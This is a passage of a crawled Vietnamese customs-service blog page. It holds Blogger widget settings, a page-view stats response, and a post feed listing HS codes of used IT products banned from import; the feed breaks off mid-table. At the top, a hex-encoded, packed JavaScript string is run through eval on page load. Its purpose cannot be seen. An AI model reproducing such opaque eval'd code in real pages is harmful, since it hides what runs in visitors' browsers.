7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->
<div class='gtranslate_wrapper'></div>
<script>window.gtranslateSettings = {"default_language":"vi","native_language_names":true,"languages":["vi","zh-TW","th","id","ms","en"],"wrapper_selector":".gtranslate_wrapper","alt_flags":{"en":"usa"}}</script>
<script defer='defer' src='https://cdn.gtranslate.net/widgets/latest/float.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6uTgLqJ_lHZLuSevQGZVfYWvaBEA:1768911269946';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4135361669437790692','//www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html','4135361669437790692');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4135361669437790692', 'title': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N', 'url': 'https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html', 'canonicalUrl': 'https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html', 'homepageUrl': 'https://www.xn--thunops-2p4c.vn/', 'searchUrl': 'https://www.xn--thunops-2p4c.vn/search', 'canonicalHomepageUrl': 'https://www.xn--thunops-2p4c.vn/', 'blogspotFaviconUrl': 'https://www.xn--thunops-2p4c.vn/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-135384185-1', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - RSS\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4135361669437790692/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N - Atom\x22 href\x3d\x22https://www.xn--thunops-2p4c.vn/feeds/794039299034325459/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '794039299034325459', 'pageName': 'DANH M\u1ee4C S\u1ea2N PH\u1ea8M C\xd4NG NGH\u1ec6 TH\xd4NG TIN \u0110\xc3 QUA S\u1eec D\u1ee4NG C\u1ea4M NH\u1eacP KH\u1ea8U', 'pageTitle': 'D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I NHANH CH\xd3NG GI\xc1 T\u1ed0T T\u1ea0I S\xc0I G\xd2N: DANH M\u1ee4C S\u1ea2N PH\u1ea8M C\xd4NG NGH\u1ec6 TH\xd4NG TIN \u0110\xc3 QUA S\u1eec D\u1ee4NG C\u1ea4M NH\u1eacP KH\u1ea8U', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DANH M\u1ee4C S\u1ea2N PH\u1ea8M C\xd4NG NGH\u1ec6 TH\xd4NG TIN \u0110\xc3 QUA S\u1eec D\u1ee4NG C\u1ea4M NH\u1eacP KH\u1ea8U', 'description': 'KHAI HAI QUAN | KHAI H\u1ea2I QUAN NHANH V\xc0 R\u1eba | D\u1ecaCH V\u1ee4 TH\xd4NG QUAN TR\u1eccN G\xd3I | CUSTOMS CLEARANCE SERVICE HCM', 'url': 'https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 794039299034325459}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'S\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.xn--thunops-2p4c.vn/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDgqMdroGbhwiKH24HnAx0R0sZ-nXOpiSlbI2XWAh12ja2oEJ9riIJkGPTAYQmD6LVY68hSIW7DgzOQMz8DMyCD1aj9BQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (B)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer Widget (c)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'Footer Widget (c)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDgqMdroGbhwiKH24HnAx0R0sZ-nXOpiSlbI2XWAh12ja2oEJ9riIJkGPTAYQmD6LVY68hSIW7DgzOQMz8DMyCD1aj9BQ
body_size: 23
content:
{"total":2436090,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,50],[1,52],[2,38],[3,48],[4,51],[5,59],[6,26],[7,41],[8,32],[9,36],[10,39],[11,31],[12,29],[13,24],[14,86],[15,56],[16,44],[17,41],[18,46],[19,27],[20,30],[21,39],[22,43],[23,40],[24,43],[25,41],[26,55],[27,100],[28,91],[29,55]],"nextTickMs":200000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.xn--thunops-2p4c.vn/feeds/posts/default/-/8.%20H%C3%A0ng%20h%C3%B3a%20c%E1%BA%A5m%20XNK?alt=json-in-script&max-results=3&callback=jQuery111006546406422989073_1768911270411&_=1768911270412
body_size: 15112
content:
// API callback
jQuery111006546406422989073_1768911270411({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692"},"updated":{"$t":"2026-01-19T14:40:50.514+07:00"},"category":[{"term":"Tra-cuu-ma-HS-Code"},{"term":"Tra-cuu-bieu-thue"},{"term":"Thu-tuc-hai-quan"},{"term":"4. Thủ Tục Hải Quan"},{"term":"Vận-Tải-Quốc-Tế"},{"term":"Thu-tuc-nhap-khau"},{"term":"Tin-tuc"},{"term":"Xuất-Nhập-Khẩu"},{"term":"4.1. Nhập Khẩu"},{"term":"Tin tức XNK"},{"term":"Bộ-Chứng-Từ"},{"term":"Thủ-Tục-Hải-Quan"},{"term":"2. Tin Tức XNK"},{"term":"4.2. Xuất Khẩu"},{"term":"VĂN BẢN XNK"},{"term":"Thanh-Toán-Quốc-Tế"},{"term":"HƯỚNG DẪN XNK"},{"term":"Kien-thuc-XNK"},{"term":"Thue-XNK"},{"term":"7. Biểu Thuế XNK"},{"term":"Clearance-Customs-Vietnam"},{"term":"Dich-vu-DDP"},{"term":"5. Video Hướng Dẫn Khai Báo"},{"term":"8. Hàng hóa cấm XNK"},{"term":"6. Hệ Thống Cảng Hải Phòng"},{"term":"DỊCH VỤ XNK"},{"term":"Tài-Liệu"},{"term":"3. Thư Viện Văn Bản PL"},{"term":"Bảo-Hiểm"},{"term":"Phan-tich-phan-loai"},{"term":"Tieng-anh-xuat-nhap-khau"},{"term":"DDP-export"},{"term":"Kien-Thuc"},{"term":"Logistics"},{"term":"Ứng dụng"},{"term":"Dịch vụ khai báo hải quan"},{"term":"Vnaccs"},{"term":"Dịch vụ vận chuyển nội địa"},{"term":"Thu-tuc-xuat-khau"},{"term":"Ung-dung-van-phong"},{"term":"Cang-vu-hang-hai"},{"term":"EDO"},{"term":"Rex"},{"term":"VIDEO XNK"},{"term":"Văn bản pháp luật"},{"term":"Xin cấp C\/O"},{"term":"Chu-ky-so"},{"term":"Chung-nhan-xuat-xu"},{"term":"DDP-service"},{"term":"DDP-solution"},{"term":"Dich-vu"},{"term":"Dich-vu-logistics"},{"term":"Dịch vụ vận chuyển door to door"},{"term":"Dịch vụ vận chuyển quốc tế"},{"term":"EVFTA"},{"term":"Khác"},{"term":"Sxxk"},{"term":"Tham van gia"},{"term":"Việc-Làm"},{"term":"ecus"},{"term":"h5dic"},{"term":"hướng"},{"term":"thu"},{"term":"vnaccs\/vcis"}],"title":{"type":"text","$t":"DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN"},"subtitle":{"type":"html","$t":"KHAI BÁO HẢI QUAN NHANH CHÓNG GIÁ RẺ SÀI GÒN | DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH GIÁ TỐT TPHCM | CUSTOMS CLEARANCE SERVICES IN VIETNAM."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xn--thunops-2p4c.vn\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/-\/8.+H%C3%A0ng+h%C3%B3a+c%E1%BA%A5m+XNK?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xn--thunops-2p4c.vn\/search\/label\/8.%20H%C3%A0ng%20h%C3%B3a%20c%E1%BA%A5m%20XNK"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4135361669437790692\/posts\/default\/-\/8.+H%C3%A0ng+h%C3%B3a+c%E1%BA%A5m+XNK\/-\/8.+H%C3%A0ng+h%C3%B3a+c%E1%BA%A5m+XNK?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Thuận OPS"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12738025545293175140"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4135361669437790692.post-794039299034325459"},"published":{"$t":"2016-10-10T15:40:00.000+07:00"},"updated":{"$t":"2019-02-28T08:34:51.540+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8. Hàng hóa cấm XNK"}],"title":{"type":"text","$t":"DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU"},"content":{"type":"html","$t":"\u003Ch2 style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EDANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003Ci\u003E(Ban hành kèm theo Thông tư số 11\/2012\/TT-BTTTT ngày \u003Cst1:date day=\"17\" month=\"7\" w:st=\"on\" year=\"2012\"\u003E17\/7\/2012\u003C\/st1:date\u003Ecủa Bộ trưởng Bộ Thông tin và Truyền thông)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 480;\"\u003E \u003Ctbody\u003E\u003Ctr\u003E  \u003Ctd style=\"border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMã hàng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMô tả hàng hóa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-top: 6.0pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMáy   in sử dụng các bộ phận in như khuôn in (bát chữ), trục lăn và các bộ phận in   của nhóm 84.42; máy in khác, máy copy (copying machines) và máy fax, có hoặc   không kết hợp với nhau: bộ phận và các phụ kiện của chúng (loại trừ các máy   in, máy copy có tốc độ in hoặc copy từ 35 bản\/phút trở lên)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy in khác, máy copy và máy fax, có   hoặc không kết hợp với nhau:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.31\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy kết hợp hai hoặc nhiều chức năng   in, copy hoặc fax, có khả năng kết nối với máy xử lý dữ liệu tự động hoặc kết   nối mạng:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.31.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy in-copy, in bằng công nghệ in   phun\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.31.20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy in-copy, in bằng công nghệ   laser\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8443.31.30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 